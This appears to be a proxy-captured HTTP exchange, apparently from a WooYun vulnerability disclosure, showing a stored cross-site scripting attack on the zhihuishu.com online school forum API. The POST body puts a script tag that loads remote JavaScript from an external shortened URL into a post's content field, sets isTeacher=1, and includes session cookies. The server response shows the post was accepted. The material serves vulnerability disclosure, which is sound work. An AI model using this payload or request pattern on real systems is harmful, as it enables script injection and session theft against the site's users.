 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://online.app.zhihuishu.com/onlineSchool/app/saveOrUpdateBBS2 HTTP/1.1
Host: online.app.zhihuishu.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
Cookie: JSESSIONID=56C9D95FFFCAD104C0720F1D435CBC3C; o_session_id=5DD11AD6C7F862389288012FBA970CE2
User-Agent: 智慧树 2.40 rv:2.433 (iPhone; iPhone OS 8.1.2; zh_CN)
Content-Length: 242
Accept-Encoding: gzip
Connection: close
bbsDto.user.id=159234864&bbsDto.title=1111&bbsDto.bbsShare.recruit.id=1249&bbsDto.course.courseId=2000581&bbsDto.isTeacher=1
&bbsDto.bbsShare.bbsGroup.id=22164&bbsDto.stuClass.id=102981&bbsDto.content=<script src=http://t.cn/RLnAkww></script>
4864 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
bbsDtoApp
bbsClassId=0
bbsDataApps
bbsGroup=(null)
browseCount=0
content=
createTimeLong=1448249029695
id=1786954
isdeleted=0
isRefined=0
isReply=0
isShare=0
isTeacher=0
isTop=0
lastReply=(null)
praiseCount=0
praiseState=0
recruitId=0
replayCount=0
score=0
stuClassName=
stuSchoolName=
title=
user=(null)
userDtoApp=(null)
msg=请求成功
state=True
status=200
www.wooyun.org